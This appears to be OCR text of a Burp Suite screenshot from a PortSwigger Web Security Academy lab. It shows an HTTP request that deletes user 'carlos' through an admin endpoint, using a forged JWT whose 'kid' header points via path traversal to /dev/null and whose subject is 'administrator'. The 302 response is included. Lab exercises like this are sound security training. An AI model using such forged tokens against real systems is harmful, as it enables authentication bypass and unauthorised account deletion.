 Request
Pretty Raw Hex JSON Web Token
\n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ada004c0404f035824570530001001b.web-security-academy.net
3 Cookie: session=
eyJhbGciOiJIUzI1NiIsImtpZCI6Ii4uLy4uLy4uL2Rldi9udWxsIiwidHlwIjoiSldUIn0.eyJpc
3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTczNjQ0Mjk2Niwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.R
XWNReJm86KRt_GiE2f6WhMpSplqq7akh3DpnRKk84Y
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6